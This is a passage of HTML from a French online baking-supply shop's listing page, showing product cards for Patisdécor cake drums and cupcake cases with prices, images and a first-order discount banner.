                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39035-medium_default/cake-drum-rectangle-argent-20-x-30-cm-patisdecor.jpg"
                                 alt="Cake drum rectangle argent 20 x 30 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17988" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17988"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17988-cake-drum-rond-blanc-o-25-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Blanc Ø 25 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,80 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38971-medium_default/cake-drum-rond-blanc-o-25-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Blanc Ø 25 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                                    <article class="col-lg-3 col-md-4 col-xs-6 col-6 c-pdt-mini c-pdt-mini__ad /js js-product-miniature">
            <div class="c-pushblock c-ad__container">
            <img class="u-img-cover /js lazyload" data-src="/img/pushinlist/3/1erecommande virnnoiserie.jpg" alt="Offre1ère commande" width="350"
                 height="525">
            <div class="c-pushblock__content c-ad__content">
                <div>
                    <p class="c-pushblock__subtitle">Offre de bienvenue</p>
                    <p class="c-pushblock__title c-ad__title">5€ offerts pour la 1ère commande</p>
                                    </div>
                                    <a class="c-ad__cta btn btn-primary stretched-link" href="#getsitecontrol?id=343044">Voir les conditions</a>
                            </div>
        </div>
    </article>
                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="5186" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="5186"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/5186-caissettes-cupcakes-argentees-x50.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Caissettes cupcakes argentées (x50)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,80 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/19014-medium_default/caissettes-cupcakes-argentees-x50.jpg"
                                 alt="Caissette cupcake argentée (x50)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="5187" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="5187"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/5187-caissettes-cupcakes-dorees-x50.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Caissettes cupcakes dorées (x50)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,80 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/19015-medium_default/caissettes-cupcakes-dorees-x50.jpg"
                                 alt="Caissette cupcake dorées (x50)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17989" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17989"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17989-cake-drum-rond-blanc-o-30-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Blanc Ø 30 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,40 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38972-medium_default/cake-drum-rond-blanc-o-30-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Blanc Ø 30 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="18000" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="18000"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/18000-cake-drum-rectangle-argent-30-x-40-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake drum rectangle argent 30 x 40 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,90 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39037-medium_default/cake-drum-rectangle-argent-30-x-40-cm-patisdecor.jpg"
                                 alt="Cake drum rectangle argent 30 x 40 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17990" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17990"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17990-cake-drum-rond-blanc-o-35-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Blanc Ø 35 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">4,20 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38973-medium_default/cake-drum-rond-blanc-o-35-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Blanc Ø 35 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="18003" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="18003"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/18003-cake-drums-ronds-argent-o-25-cm-patisdecor-x5.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drums Ronds Argent Ø 25 cm (x5)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">11,90 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39183-medium_default/cake-drums-ronds-argent-o-25-cm-patisdecor-x5.jpg"
                                 alt="Cake Drums Ronds Argent Ø 25 cm (x5)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="18004" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="18004"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/18004-cake-drums-ronds-argent-o-30-cm-patisdecor-x5.html"
